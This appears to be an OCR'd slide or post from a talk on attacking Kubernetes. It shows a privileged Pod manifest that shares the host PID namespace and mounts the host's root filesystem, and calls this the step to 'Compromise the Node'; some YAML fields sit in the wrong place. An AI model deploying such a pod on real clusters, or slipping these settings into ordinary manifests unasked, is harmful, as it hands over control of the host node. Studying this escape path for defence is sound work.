
apiVersion: v1

kind: Pod

metadata:

  name: brick-privpod

spec:

  containers:

  - name: brick

    hostPID: true

    image: gcr.io/shmoocon-talk-hacking/brick

    volumeMounts:

      - mountPath: /chroot

        name: host

  securityContext:

    runAsUser: 999

    privileged: true

  volumes:

  - name: host

    hostPath:

      path: /

4.0 Compromise the Node
With my priviliged Pod I’m also sharing the host’s
process namespace and doing a host volume mount. I
try to explain this in the slides with some graphics.